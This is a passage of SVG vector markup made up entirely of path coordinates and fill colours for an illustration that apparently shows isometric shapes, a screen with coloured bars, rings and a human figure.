112.959 296.019 113.154 295.962 113.378C295.951 113.414 295.941 113.45 295.934 113.487C295.881 113.67 295.828 113.853 295.771 114.036C295.771 114.069 295.75 114.101 295.742 114.134C295.685 114.308 295.632 114.483 295.575 114.654L295.551 114.727C295.494 114.898 295.433 115.068 295.372 115.243C295.372 115.284 295.343 115.324 295.327 115.365C295.27 115.524 295.213 115.678 295.152 115.832L295.128 115.897C295.067 116.064 295.002 116.227 294.932 116.393L294.879 116.519C294.827 116.653 294.766 116.792 294.709 116.926C294.709 116.958 294.68 116.991 294.664 117.027C294.595 117.186 294.525 117.344 294.452 117.503C294.452 117.544 294.416 117.58 294.399 117.617C294.338 117.743 294.281 117.873 294.216 118.003C294.196 118.043 294.179 118.084 294.159 118.129C294.082 118.287 294.004 118.446 293.923 118.6L293.899 118.649L293.679 119.076L293.606 119.206L293.386 119.612L293.349 119.681L293.085 120.145L293.016 120.259C292.938 120.389 292.861 120.523 292.78 120.665C292.78 120.697 292.743 120.726 292.723 120.758C292.629 120.913 292.531 121.067 292.434 121.218L292.373 121.319L292.096 121.726L292.039 121.811L291.721 122.279L291.652 122.376L291.298 122.892L290.924 123.388C290.899 123.412 290.879 123.441 290.855 123.469C290.712 123.656 290.566 123.839 290.419 124.018C290.395 124.046 290.374 124.075 290.35 124.099C290.203 124.278 290.053 124.457 289.902 124.632L289.817 124.733C289.748 124.811 289.674 124.888 289.605 124.969L289.503 125.079L289.223 125.388L289.194 125.416L288.877 125.749L288.779 125.847L288.555 126.075L288.458 126.168C288.315 126.31 288.169 126.449 288.022 126.575L287.981 126.611C287.839 126.745 287.697 126.871 287.55 127.018L287.489 127.07C287.342 127.2 287.192 127.326 287.041 127.452L286.952 127.526C286.805 127.647 286.655 127.769 286.5 127.887L286.435 127.94L285.983 128.277L285.942 128.306C285.788 128.42 285.629 128.529 285.47 128.639L285.381 128.7L284.913 129.005L284.827 129.054C284.665 129.159 284.502 129.257 284.335 129.355L286.508 130.614C286.675 130.521 286.842 130.419 287.005 130.318C287.033 130.303 287.061 130.285 287.086 130.265C287.245 130.167 287.399 130.066 287.554 129.96L287.648 129.899L288.12 129.57L288.156 129.541C288.311 129.43 288.462 129.317 288.608 129.2L288.677 129.151C288.829 129.035 288.98 128.913 289.129 128.786L289.219 128.712C289.369 128.59 289.516 128.464 289.666 128.334L289.727 128.277L290.155 127.891L290.199 127.851C290.346 127.717 290.488 127.574 290.635 127.444L290.68 127.4L290.728 127.347L290.956 127.123L291.054 127.022L291.367 126.692C291.378 126.684 291.387 126.674 291.396 126.664L291.681 126.355L291.782 126.241L291.99 126.005L292.043 125.949L292.08 125.904C292.23 125.729 292.381 125.554 292.527 125.376L292.592 125.294C292.744 125.115 292.891 124.933 293.032 124.746L293.056 124.717L293.097 124.66C293.223 124.498 293.349 124.331 293.471 124.164L293.838 123.656L293.878 123.599L293.907 123.555L294.228 123.091L294.285 123.006C294.379 122.868 294.468 122.726 294.558 122.6L294.603 122.539C294.608 122.526 294.615 122.513 294.623 122.502C294.721 122.352 294.814 122.197 294.912 122.043L294.969 121.945L295.205 121.539L295.246 121.466L295.27 121.421C295.36 121.266 295.449 121.116 295.535 120.958L295.571 120.893L295.795 120.486L295.832 120.421C295.832 120.401 295.852 120.38 295.864 120.356L296.084 119.95C296.092 119.933 296.102 119.916 296.113 119.901L296.345 119.425L296.369 119.377L296.406 119.299L296.589 118.913L296.638 118.803C296.711 118.645 296.784 118.486 296.853 118.324V118.295C296.853 118.271 296.874 118.247 296.882 118.226C296.943 118.088 297 117.95 297.057 117.82C297.057 117.779 297.093 117.739 297.11 117.694L297.305 117.202C297.303 117.186 297.303 117.17 297.305 117.153C297.366 116.999 297.423 116.84 297.48 116.686C297.48 116.645 297.508 116.605 297.525 116.56C297.586 116.389 297.647 116.219 297.704 116.044V116.023C297.706 116.007 297.706 115.991 297.704 115.975C297.761 115.8 297.818 115.629 297.871 115.454C297.871 115.422 297.891 115.389 297.903 115.357C297.956 115.174 298.013 114.991 298.062 114.804C298.062 114.804 298.062 114.772 298.062 114.755V114.699C298.123 114.487 298.176 114.292 298.229 114.069C298.229 114.04 298.229 114.012 298.229 113.987C298.282 113.768 298.331 113.552 298.379 113.333C298.379 113.3 298.379 113.268 298.4 113.239L298.461 112.931C298.571 112.817 298.583 112.764 298.591 112.715Z" fill="#FFAF66"></path><path d="M295.299 101.103L293.121 99.8389C295.364 101.139 296.751 103.903 296.764 107.837L298.937 109.097C298.929 105.167 297.537 102.403 295.299 101.103Z" fill="#EA3981"></path><path d="M284.323 129.358L283.916 129.582L283.802 129.639L283.493 129.801L283.395 129.85L282.988 130.037L282.911 130.07L282.593 130.208L282.471 130.257L282.247 130.346L282.125 130.395L281.865 130.488L281.783 130.517L281.446 130.626L281.364 130.651L281.112 130.724L280.953 130.765L280.831 130.797L280.66 130.838L280.542 130.862L280.359 130.899L280.261 130.919L280.017 130.96H279.98L279.574 131.013H279.492L279.085 131.041H278.621H278.267H278.182C278.088 131.041 277.994 131.041 277.905 131.017H277.832L277.502 130.972H277.433C277.347 130.972 277.262 130.939 277.181 130.923L277.095 130.903L276.786 130.826H276.761L276.489 130.736L276.403 130.708L276.167 130.614L276.11 130.594C276.013 130.553 275.919 130.509 275.829 130.464L275.76 130.431L275.54 130.318L275.427 130.253L277.604 131.517L277.673 131.553C277.686 131.564 277.702 131.572 277.718 131.578L277.933 131.695L278.003 131.728L278.283 131.854H278.324L278.564 131.943L278.646 131.976C278.735 132.004 278.829 132.037 278.922 132.061L279.228 132.142L279.313 132.163L279.565 132.212H279.618H279.639C279.749 132.232 279.854 132.248 279.964 132.26H280.042L280.318 132.285H280.4H280.758H280.823H281.14H281.222L281.629 132.256H281.71L282.117 132.208H282.166L282.406 132.167L282.508 132.147L282.752 132.118L282.866 132.09L283.041 132.049L283.163 132.021L283.285 131.988H283.322L283.57 131.919L283.655 131.89L283.993 131.785L284.07 131.756C284.16 131.724 284.245 131.695 284.331 131.659L284.453 131.614L284.681 131.525L284.742 131.5L284.799 131.476L285.116 131.338L285.198 131.301L285.605 131.118L285.702 131.065L286.012 130.907L286.126 130.846L286.533 130.622L284.323 129.358Z" fill="#FFAF66"></path><path d="M298.937 109.098C298.961 117.011 293.39 126.644 286.496 130.619L286.52 139.231C297.561 132.87 306.462 117.438 306.462 104.773L298.937 109.098Z" fill="#FFD666"></path><path d="M286.496 130.618C282.972 132.65 279.785 132.809 277.506 131.431L272.126 140.527C275.789 142.746 280.876 142.494 286.52 139.239L286.496 130.618Z" fill="#FFD666"></path><path d="M273.974 123.493L266.473 127.822C266.473 134.012 268.646 138.389 272.13 140.519L277.51 131.423C275.329 130.086 273.986 127.358 273.974 123.493Z" fill="#FF518F"></path><path d="M266.473 127.822L264.296 126.558C264.316 132.748 266.469 137.125 269.953 139.255L272.13 140.519C268.642 138.393 266.473 134.012 266.473 127.822Z" fill="#FF76AE"></path><path d="M286.39 93.3605L286.415 101.973C293.309 97.9979 298.917 101.188 298.937 109.098L306.445 104.773C306.409 92.1046 297.431 87.0039 286.39 93.3605Z" fill="#FF518F"></path><path d="M286.976 93.0353C287.11 92.958 287.249 92.8849 287.383 92.8117L287.432 92.7873L287.888 92.5597L288.002 92.5028L288.384 92.3199L288.466 92.2834L288.909 92.0883L289.019 92.0395L289.296 91.9257L289.654 91.7834L289.857 91.7062L290.264 91.5599L290.419 91.5071C290.598 91.4461 290.781 91.3851 290.96 91.3323L291.062 91.2998L291.497 91.1738L291.758 91.1047L291.949 91.0559L292.234 90.9909L292.409 90.9503L292.726 90.8852L292.865 90.8608L293.313 90.7836H293.333L293.74 90.7308H293.874L294.159 90.6983H294.314H294.586H294.733H295.087H295.632H295.921H296.043L296.381 90.7226H296.422L296.792 90.7592H296.894L297.179 90.7999H297.276C297.398 90.7999 297.516 90.8405 297.634 90.8649H297.691L297.993 90.9299L298.09 90.9543L298.404 91.0397H298.444L298.782 91.1453L298.872 91.1779L299.144 91.2713L299.218 91.2998L299.543 91.4298L299.612 91.4624L299.873 91.5802L299.958 91.6209L300.272 91.7753H300.296C300.406 91.8322 300.516 91.8932 300.622 91.9582L298.444 90.6942L298.334 90.6332L298.119 90.5154H298.098C297.993 90.4585 297.891 90.4056 297.785 90.3569L297.696 90.3162L297.439 90.1984L297.366 90.1699H297.333L297.04 90.052L296.967 90.0276L296.694 89.9301L296.609 89.9017C296.499 89.8651 296.389 89.8285 296.279 89.8H296.243L295.929 89.7188L295.832 89.6944L295.526 89.6253H295.469L295.168 89.5684H295.115H295.018L294.733 89.5277H294.631L294.257 89.4871H294.216L293.96 89.4668H293.74H293.455H293.333C293.203 89.4668 293.067 89.4668 292.926 89.4668H292.637H292.568H292.421H292.149H291.998L291.705 89.4424H291.571L291.164 89.4952H291.131L290.683 89.5724L290.549 89.6009L290.232 89.6619L290.053 89.7025L289.772 89.7675L289.577 89.8204L289.373 89.8732H289.316C289.174 89.9098 289.027 89.9545 288.881 89.9992L288.779 90.0276L288.238 90.2024L288.083 90.2593L287.676 90.4016L287.477 90.4788L287.114 90.621L287.009 90.6657L286.838 90.7389L286.732 90.7836L286.284 90.9828L286.207 91.0193L285.824 91.1982L285.706 91.2551L285.255 91.4827L285.206 91.5111L284.799 91.7306L284.677 91.7956L284.217 92.0558L286.39 93.3198L286.854 93.0596L286.976 93.0353Z" fill="#FF76AE"></path><path d="M271.621 109.398C268.406 115.336 266.453 121.88 266.469 127.822L273.974 123.494C273.974 119.783 275.194 115.698 277.193 111.991L271.621 109.398Z" fill="#FF518F"></path><path d="M266.473 127.127C266.473 127.009 266.473 126.892 266.473 126.77C266.473 126.648 266.473 126.635 266.473 126.57C266.473 126.505 266.473 126.351 266.473 126.237V126.03L266.498 125.697V125.493C266.498 125.376 266.518 125.254 266.53 125.136C266.542 125.018 266.53 125.018 266.53 124.957C266.53 124.79 266.563 124.628 266.583 124.461C266.581 124.448 266.581 124.434 266.583 124.42C266.583 124.246 266.624 124.067 266.648 123.888C266.673 123.709 266.705 123.461 266.738 123.246C266.738 123.201 266.738 123.152 266.738 123.108C266.766 122.937 266.791 122.766 266.823 122.596L266.86 122.372C266.888 122.23 266.913 122.083 266.941 121.941C266.941 121.86 266.97 121.779 266.986 121.701C267.015 121.555 267.043 121.413 267.076 121.266L267.124 121.031L267.287 120.738C267.312 120.637 267.332 120.539 267.356 120.437C267.381 120.336 267.401 120.254 267.421 120.161L267.495 119.86C267.519 119.767 267.544 119.673 267.564 119.584C267.584 119.494 267.617 119.381 267.645 119.279L267.719 119.003L267.804 118.69C267.824 118.617 267.849 118.547 267.869 118.474L267.967 118.137C267.987 118.064 268.012 117.991 268.032 117.917C268.052 117.844 268.105 117.686 268.138 117.568C268.17 117.45 268.182 117.434 268.203 117.365C268.244 117.231 268.288 117.096 268.333 116.958L268.382 116.812C268.382 116.784 268.402 116.755 268.41 116.727C268.5 116.467 268.589 116.206 268.683 115.946C268.683 115.893 268.72 115.837 268.74 115.784C268.838 115.511 268.939 115.239 269.041 114.971C269.066 114.914 269.086 114.857 269.106 114.8L269.387 114.097L269.436 113.979C269.542 113.708 269.652 113.448 269.766 113.199L269.843 113.016C269.945 112.784 270.046 112.553 270.152 112.325L270.193 112.236C270.311 111.979 270.429 111.727 270.551 111.475L270.641 111.293C270.75 111.061 270.864 110.829 270.982 110.602L271.019 110.524C271.145 110.277 271.275 110.029 271.406 109.781L271.617 109.374L269.444 108.139L269.273 108.456C269.273 108.484 269.245 108.513 269.232 108.537C269.098 108.785 268.972 109.033 268.846 109.285C268.831 109.308 268.817 109.333 268.805 109.358L268.463 110.049L268.414 110.151C268.403 110.18 268.389 110.208 268.374 110.236C268.256 110.488 268.134 110.74 268.02 110.992C268.004 111.021 267.991 111.051 267.979 111.081C267.873 111.313 267.771 111.545 267.67 111.772L267.621 111.878L267.588 111.959C267.478 112.219 267.364 112.479 267.259 112.74C267.259 112.776 267.226 112.817 267.214 112.853C267.116 113.089 267.023 113.325 266.933 113.556L266.892 113.666L266.868 113.727C266.762 113.999 266.66 114.268 266.563 114.54C266.563 114.597 266.526 114.65 266.506 114.703C266.412 114.963 266.323 115.223 266.233 115.487C266.233 115.487 266.233 115.524 266.233 115.544V115.568L266.184 115.723C266.14 115.853 266.099 115.987 266.054 116.129L265.993 116.336L265.883 116.682C265.863 116.755 265.842 116.828 265.818 116.901L265.72 117.239L265.659 117.458L265.623 117.584L265.574 117.771C265.545 117.861 265.521 117.954 265.497 118.048C265.472 118.141 265.444 118.247 265.419 118.348C265.395 118.45 265.37 118.531 265.35 118.625C265.33 118.718 265.297 118.824 265.277 118.925C265.256 119.027 265.232 119.112 265.208 119.202C265.183 119.291 265.163 119.405 265.142 119.503C265.122 119.6 265.098 119.69 265.077 119.779C265.077 119.807 265.077 119.836 265.077 119.864C265.077 119.893 265.077 119.966 265.045 120.019L264.959 120.45L264.91 120.689C264.882 120.836 264.858 120.978 264.833 121.12C264.833 121.197 264.805 121.271 264.792 121.348C264.764 121.518 264.735 121.689 264.711 121.856L264.687 121.994C264.654 122.209 264.626 122.425 264.597 122.64C264.597 122.64 264.597 122.661 264.597 122.673L264.536 123.169C264.536 123.169 264.536 123.197 264.536 123.213C264.516 123.376 264.499 123.543 264.483 123.705C264.483 123.766 264.483 123.827 264.483 123.884C264.483 124.002 264.463 124.124 264.455 124.242C264.447 124.359 264.455 124.38 264.455 124.445C264.455 124.51 264.455 124.668 264.434 124.778V124.989C264.434 125.099 264.434 125.209 264.434 125.319C264.434 125.428 264.434 125.453 264.434 125.522V125.88C264.434 125.936 264.434 125.993 264.434 126.046C264.434 126.221 264.434 126.396 264.434 126.57L266.612 127.834C266.612 127.66 266.612 127.485 266.612 127.31C266.473 127.241 266.473 127.184 266.473 127.127Z" fill="#FF76AE"></path><path d="M286.39 93.3604C280.53 96.7419 275.264 102.68 271.621 109.398L277.193 111.991C279.468 107.793 282.752 104.074 286.415 101.973L286.39 93.3604Z" fill="#FF518F"></path><path d="M272.106 108.544C272.191 108.398 272.273 108.252 272.358 108.109C272.395 108.048 272.427 107.987 272.464 107.931C272.582 107.727 272.704 107.524 272.826 107.325L272.96 107.106C273.099 106.878 273.237 106.654 273.367 106.431C273.384 106.404 273.401 106.378 273.42 106.354C273.583 106.093 273.754 105.837 273.921 105.585L274.055 105.382L274.499 104.74L274.588 104.61L275.162 103.797L275.296 103.618C275.492 103.354 275.703 103.09 275.891 102.83C276.021 102.659 276.155 102.492 276.297 102.322L276.44 102.151L276.721 101.802C276.778 101.732 276.835 101.667 276.888 101.598C276.94 101.529 277.063 101.391 277.152 101.285L277.331 101.078L277.571 100.802L277.877 100.456L278.072 100.241L278.41 99.871L278.581 99.6881C278.743 99.5133 278.91 99.3426 279.073 99.1719L279.093 99.1516L279.618 98.6232L280.058 98.1924L280.147 98.1111L280.514 97.7656L280.668 97.6234L280.982 97.3389L281.144 97.1926L281.478 96.8999L281.617 96.7821L282.085 96.3756L282.154 96.3187L282.561 95.9895L282.715 95.8635L283.045 95.6075L283.216 95.4815L283.558 95.2254L283.704 95.1157L284.189 94.7662L284.233 94.7377C284.38 94.632 284.53 94.5304 284.681 94.4288L284.84 94.3231L285.182 94.0996L285.357 93.9899L285.707 93.7745L285.861 93.6769L286.362 93.3802L284.189 92.1162L283.688 92.4129L283.529 92.5105C283.411 92.5795 283.297 92.6527 283.183 92.7259L283.008 92.8397L282.662 93.0632L282.504 93.1689L282.056 93.4737L282.015 93.5062L281.527 93.8517L281.381 93.9614L281.039 94.2175L280.872 94.3475L280.542 94.6036L280.383 94.7255L279.976 95.0547L279.907 95.1116L279.439 95.5181L279.305 95.6359L278.971 95.9286L278.808 96.0749L278.495 96.3594L278.34 96.5016C278.214 96.6154 278.092 96.7333 277.97 96.8512L277.885 96.9325L277.478 97.3389L277.449 97.3714C277.274 97.5421 277.099 97.7169 276.928 97.8957L276.904 97.9201L276.432 98.3834L276.265 98.5704L275.927 98.9362L275.732 99.1556C275.626 99.2694 275.524 99.3833 275.423 99.5011L275.337 99.5987C275.284 99.6556 275.235 99.7165 275.186 99.7734L275.02 100.009L274.759 100.322L274.592 100.521L274.307 100.871L274.165 101.046L273.758 101.55V101.574C273.555 101.834 273.351 102.098 273.16 102.362L273.03 102.541C272.834 102.805 272.623 103.07 272.456 103.354L272.431 103.387L272.362 103.488L271.923 104.13L271.788 104.33C271.617 104.586 271.451 104.842 271.284 105.098L271.243 105.163L270.836 105.837L270.702 106.057L270.344 106.662L270.266 106.784C270.258 106.805 270.247 106.824 270.234 106.841L269.985 107.276L269.863 107.496C269.737 107.715 269.619 107.935 269.497 108.154L271.674 109.414C271.792 109.195 271.914 108.975 272.037 108.756L272.106 108.544Z" fill="#FF76AE"></path><path d="M739.592 265.559L739.56 179.021C739.56 177.382 739.128 175.772 738.309 174.353C737.49 172.933 736.311 171.754 734.892 170.933L697.215 149.188C696.683 148.88 696.08 148.716 695.465 148.713C695.465 148.713 690.703 147.81 688.546 152.818L691.859 154.85L691.916 241.449C691.914 242.592 692.214 243.715 692.786 244.706C693.358 245.696 694.181 246.519 695.172 247.09L732.503 268.595L732.023 271.846C737.972 271.919 739.348 266.969 739.348 266.969C739.511 266.517 739.594 266.039 739.592 265.559Z" fill="#DDE5F2"></path><path d="M735.852 181.207C735.853 179.567 735.421 177.957 734.601 176.536C733.781 175.116 732.601 173.936 731.18 173.115L693.508 151.358C692.967 151.046 692.355 150.882 691.731 150.882C691.107 150.882 690.494 151.045 689.953 151.357C689.413 151.668 688.964 152.116 688.652 152.656C688.34 153.196 688.176 153.808 688.176 154.431L688.209 243.643C688.208 244.786 688.508 245.908 689.08 246.898C689.651 247.888 690.474 248.709 691.465 249.281L729.719 271.309C730.346 271.671 731.057 271.861 731.78 271.86C732.504 271.86 733.214 271.669 733.841 271.308C734.467 270.946 734.987 270.426 735.348 269.8C735.709 269.173 735.898 268.463 735.897 267.741L735.852 181.207Z" fill="#FFFFFD"></path><path d="M689.722 239.981L734.363 265.692L734.33 182.138L689.69 156.354L689.722 239.981Z" fill="#071D4F"></path><path d="M739.592 265.559L739.56 179.021C739.56 177.382 739.128 175.773 738.309 174.353C737.49 172.934 736.311 171.754 734.892 170.933L697.215 149.189C696.683 148.881 696.08 148.717 695.465 148.713C693.808 148.489 692.128 148.912 690.777 149.896C691.841 149.47 692.999 149.33 694.134 149.489C694.75 149.493 695.353 149.658 695.884 149.969L733.557 171.729C734.977 172.55 736.157 173.73 736.977 175.149C737.797 176.569 738.228 178.179 738.229 179.817L738.262 266.351C738.261 266.84 738.173 267.324 738.001 267.782C737.533 269.167 736.651 270.376 735.474 271.245C736.374 270.846 737.182 270.265 737.845 269.538C738.509 268.811 739.013 267.954 739.328 267.022C739.504 266.554 739.594 266.059 739.592 265.559Z" fill="#CDD7FC"></path><path d="M692.681 237.84L699.026 241.51V239.908L692.681 236.238V237.84Z" fill="#5384FC"></path><path d="M692.681 234.71L699.026 238.38V236.779L692.681 233.108V234.71Z" fill="#09FAFA"></path><path d="M692.681 231.581L699.026 235.251V233.65L692.681 229.979V231.581Z" fill="#5384FC"></path><path d="M705.627 235.934L731.518 250.903V249.301L705.627 234.328V235.934Z" fill="#5384FC"></path><path d="M692.681 228.451L699.026 232.121V230.52L692.681 226.85V228.451Z" fill="#5384FC"></path><path d="M692.681 225.321L699.026 228.991V227.39L692.681 223.72V225.321Z" fill="#5384FC"></path><path d="M692.681 222.192L699.026 225.862V224.261L692.681 220.591V222.192Z" fill="#09FAFA"></path><path d="M692.681 219.062L699.026 222.732V221.131L692.681 217.461V219.062Z" fill="#5384FC"></path><path d="M692.681 215.932L699.026 219.603V218.001L692.681 214.331V215.932Z" fill="#5384FC"></path><path d="M692.681 212.804L699.026 216.474V214.872L692.681 211.202V212.804Z" fill="#09FAFA"></path><path d="M726.39 232.292L731.518 235.255V233.653L726.39 230.687V232.292Z" fill="#5384FC"></path><path d="M711.597 248.772L731.518 260.291V258.689L711.597 247.171V248.772Z" fill="#09FAFA"></path><path d="M713.538 245.163L705.627 240.587V242.192L713.538 246.765V245.163Z" fill="#5384FC"></path><path d="M714.796 247.492L731.518 257.161V255.56L714.796 245.891V247.492Z" fill="#5384FC"></path><path d="M718.992 246.789L731.518 254.032V252.43L718.992 245.188V246.789Z" fill="#5384FC"></path><path d="M714.169 233.011L705.627 228.073V229.675L714.169 234.613V233.011Z" fill="#09FAFA"></path><path d="M715.423 235.34L731.518 244.643V243.042L715.423 233.734V235.34Z" fill="#09FAFA"></path><path d="M708.614 228.272L731.518 241.514V239.913L708.614 226.667V228.272Z" fill="#5384FC"></path><path d="M719.199 231.263L731.518 238.388V236.783L719.199 229.662V231.263Z" fill="#5384FC"></path><path d="M711.597 223.736L725.133 231.564V229.963L711.597 222.135V223.736Z" fill="#5384FC"></path><path d="M711.597 236.255L721.873 242.197V240.595L711.597 234.653V236.255Z" fill="#5384FC"></path><path d="M723.13 242.924L731.518 247.773V246.171L723.13 241.318V242.924Z" fill="#5384FC"></path><path d="M696.271 164.129L701.358 167.067V166.441L696.271 163.507V164.129Z" fill="#5384FC"></path><path d="M692.681 162.064L694.862 163.324V162.702L692.681 161.442V162.064Z" fill="#09FAFA"></path><path d="M697.622 163.909L701.358 166.067V165.445L697.622 163.287V163.909Z" fill="#5384FC"></path><path d="M697.276 163.088L696.271 162.507V163.129L697.276 163.71V163.088Z" fill="#09FAFA"></path><path d="M693.772 161.072L692.681 160.442V161.068L693.772 161.694V161.072Z" fill="#5384FC"></path><path d="M706.327 169.921L711.414 172.859V172.237L706.327 169.299V169.921Z" fill="#09FAFA"></path><path d="M702.741 167.859L704.923 169.119V168.493L702.741 167.233V167.859Z" fill="#5384FC"></path><path d="M707.678 169.701L711.414 171.859V171.237L707.678 169.079V169.701Z" fill="#5384FC"></path><path d="M707.332 168.88L706.327 168.299V168.921L707.332 169.502V168.88Z" fill="#5384FC"></path><path d="M703.832 166.864L702.741 166.234V166.86L703.832 167.49V166.864Z" fill="#5384FC"></path><path d="M716.375 175.704L721.462 178.642V178.021L716.375 175.082V175.704Z" fill="#5384FC"></path><path d="M712.785 173.643L714.967 174.899V174.278L712.785 173.018V173.643Z" fill="#5384FC"></path><path d="M717.726 175.484L721.462 177.642V177.02L717.726 174.862V175.484Z" fill="#09FAFA"></path><path d="M717.38 174.663L716.375 174.082V174.704L717.38 175.285V174.663Z" fill="#5384FC"></path><path d="M713.876 172.648L712.785 172.018V172.643L713.876 173.273V172.648Z" fill="#5384FC"></path><path d="M726.431 181.5L731.518 184.434V183.813L726.431 180.874V181.5Z" fill="#5384FC"></path><path d="M722.846 179.435L725.027 180.695V180.069L722.846 178.813V179.435Z" fill="#5384FC"></path><path d="M727.782 180.654V181.28L731.518 183.434V182.812L727.782 180.654Z" fill="#09FAFA"></path><path d="M727.436 180.455L726.431 179.874V180.5L727.436 181.077V180.455Z" fill="#5384FC"></path><path d="M723.936 178.443L722.846 177.813V178.435L723.936 179.065V178.443Z" fill="#5384FC"></path><path d="M710.197 194.323V214.283L692.681 204.216V184.26L710.197 194.323Z" fill="#5384FC"></path><path d="M731.518 193.075V226.557L714.006 216.494V183.012L731.518 193.075Z" fill="#5384FC"></path><path d="M525.035 434.505C537.025 441.463 556.6 441.463 568.666 434.505C580.733 427.547 580.798 416.215 568.809 409.265C556.819 402.315 537.248 402.307 525.178 409.265C513.107 416.224 513.05 427.539 525.035 434.505ZM530.078 412.253C539.438 407.075 554.589 407.075 563.856 412.253C573.122 417.431 573.094 425.856 563.746 431.034C554.398 436.212 539.234 436.208 529.968 431.034C520.701 425.86 520.734 417.435 530.078 412.245V412.253Z" fill="#5384FC"></path><path d="M633.964 371.508C645.953 378.466 665.528 378.466 677.595 371.508C689.662 364.55 689.727 353.218 677.738 346.268C665.748 339.318 646.177 339.31 634.107 346.268C622.036 353.226 621.971 364.566 633.964 371.508ZM639.006 349.256C648.367 344.078 663.518 344.078 672.805 349.256C682.092 354.434 682.043 362.859 672.695 368.037C663.347 373.215 648.184 373.211 638.897 368.037C629.61 362.863 629.654 354.438 638.998 349.268L639.006 349.256Z" fill="#5384FC"></path><path d="M579.777 402.718C591.766 409.676 611.341 409.676 623.407 402.718C635.474 395.76 635.539 384.428 623.546 377.478C611.553 370.528 591.986 370.52 579.919 377.478C567.852 384.436 567.787 395.764 579.777 402.718ZM584.819 380.449C594.179 375.271 609.33 375.271 618.597 380.449C627.864 385.627 627.835 394.053 618.487 399.231C609.139 404.409 593.98 404.405 584.709 399.231C575.438 394.057 575.475 385.644 584.819 380.449Z" fill="#FFC566"></path><path d="M530.049 431.066C539.34 436.2 554.443 436.187 563.766 431.026C573.09 425.864 573.163 417.422 563.876 412.244C563.673 412.131 563.469 412.025 563.262 411.919L568.333 408.997C568.491 409.086 568.654 409.168 568.809 409.261C580.798 416.219 580.733 427.551 568.666 434.501C556.6 441.451 537.025 441.455 525.035 434.501C524.877 434.411 524.73 434.314 524.58 434.22L530.049 431.066Z" fill="#FFC566"></path><path d="M632.625 347.202L637.635 350.096C629.679 355.307 630.082 363.135 638.888 368.048C648.175 373.222 663.339 373.222 672.687 368.048C682.035 362.875 682.084 354.445 672.797 349.267C672.528 349.121 672.26 348.974 671.983 348.836L677.058 345.914C677.282 346.036 677.51 346.154 677.729 346.284C689.719 353.242 689.653 364.573 677.587 371.523C665.52 378.473 645.945 378.478 633.956 371.523C622.484 364.862 622.056 354.205 632.625 347.202Z" fill="#FFC566"></path><g style="mix-blend-mode:multiply" opacity="0.07"><path d="M386.63 272.167C386.63 278.893 372.427 284.36 354.887 284.36C337.346 284.36 323.164 278.905 323.164 272.167C323.164 265.428 337.367 259.974 354.887 259.974C372.407 259.974 386.63 265.428 386.63 272.167Z" fill="#2B778F"></path></g><path d="M328.605 167.567C327.465 155.285 336.166 150.708 336.166 150.708L332.377 141.819C332.377 141.819 318.919 149.359 321.471 168.855C323.986 188.092 338.563 187.32 338.563 187.32L337.749 181.658C335.189 180.234 333.017 178.204 331.423 175.748C329.829 173.292 328.861 170.483 328.605 167.567Z" fill="#F9BAA9"></path><path d="M330.803 141.344C330.803 141.344 323.147 148.53 319.961 160.735C319.961 160.735 321.914 163.986 329.862 164.356L335.251 155.91L330.803 141.344Z" fill="#FF9892"></path><path d="M345.669 265.562C344.722 265.805 343.817 266.187 342.983 266.696C340.704 268.066 339.32 266.599 339.32 266.599L331.486 266.859C330.53 267.948 330.632 276.463 330.632 276.463C332.609 277.491 335.263 277.524 337.424 277.382C342.267 277.073 347.598 274.48 351.375 271.407C351.485 271.318 351.432 270.618 351.432 270.468C351.441 270.128 351.43 269.787 351.399 269.448C351.353 268.774 351.197 268.112 350.935 267.489C350.67 266.834 350.211 266.275 349.618 265.889C349.026 265.502 348.33 265.306 347.622 265.327C346.964 265.322 346.307 265.402 345.669 265.562Z" fill="#5874C0"></path><path d="M375.752 265.197C374.622 265.529 373.545 266.019 372.553 266.652C370.311 268.083 368.89 266.652 368.89 266.652L361.069 267.128C360.141 268.241 360.478 276.748 360.478 276.748C362.481 277.723 365.134 277.683 367.291 277.484C372.313 277.024 376.871 274.5 380.648 271.139C380.909 270.903 381.152 270.647 381.376 270.375C380.831 264.4 376.761 264.969 375.752 265.197Z" fill="#5874C0"></path><path d="M381.144 269.2C377.18 272.728 372.399 275.374 367.128 275.857C365.028 276.048 362.489 276.089 360.454 275.28C360.454 276.158 360.495 276.747 360.495 276.747C362.497 277.723 365.151 277.682 367.307 277.483C372.329 277.024 376.887 274.5 380.664 271.139C380.925 270.902 381.169 270.647 381.393 270.375C381.353 269.965 381.289 269.558 381.201 269.155L381.144 269.2Z" fill="#58549D"></path><path d="M347.228 194.457L348.196 233.621L343.488 267.904C343.488 267.904 333.977 269.355 330.058 267.091L334.03 232.398L332.593 190.34L347.228 194.457Z" fill="#364D66"></path><path d="M368.699 231.58L362.408 192.156L345.425 194.843L355.192 233.543L358.623 270.305C367.417 272.338 371.747 267.956 371.747 267.956L368.699 231.58Z" fill="#364D66"></path><path d="M363.934 190.645C363.97 188.584 361.923 172.197 361.923 172.197C361.671 160.227 360.413 146.315 360.141 142.685C360.121 142.43 360.022 142.188 359.857 141.993C359.692 141.797 359.469 141.659 359.221 141.596L350.561 139.84L340.216 138.621L335.568 139.34C333.533 139.592 330.684 140.56 330.253 142.36C329.449 145.182 329.281 148.147 329.761 151.042C330.139 153.862 331.36 163.816 331.36 167.966C331.36 179.057 330.815 181 331.128 192.161C331.128 192.161 331.067 193.002 332.166 193.786C340.602 200.513 362.505 194.278 362.505 194.278C364.438 193.998 363.905 192.242 363.934 190.645Z" fill="#FFAB92"></path><path d="M340.016 134.39C340.344 134.758 340.703 135.097 341.091 135.402C343.333 137.145 346.829 138.275 349.494 138.946C349.94 139.059 350.391 139.148 350.846 139.214L350.561 139.828C347.814 140.815 345.246 141.714 343.288 141.193C341.827 140.787 340.293 140.185 340.207 138.474L340.008 134.39H340.016Z" fill="#F9A4A9"></path><path d="M341.148 115.523C343.832 114.35 346.863 114.243 349.623 115.225C352.383 116.207 354.665 118.203 356.002 120.806C358.582 125.765 358.537 132.593 355.709 137.446C354.081 140.254 349.006 139.38 346.422 138.844C342.832 138.096 339.182 136.369 337.249 133.105C336.176 131.248 335.516 129.183 335.311 127.05C335.107 124.916 335.364 122.763 336.065 120.737C336.511 119.568 337.192 118.502 338.066 117.605C338.94 116.708 339.989 116 341.148 115.523Z" fill="#F9BAA9"></path><path d="M347.101 114.642C345.074 114.399 343.018 114.702 341.147 115.52C339.988 115.997 338.94 116.706 338.065 117.604C337.191 118.501 336.51 119.568 336.064 120.738C335.363 122.761 335.104 124.911 335.306 127.043C335.507 129.174 336.164 131.237 337.232 133.094C339.166 136.345 342.816 138.085 346.405 138.833C347.822 139.146 349.265 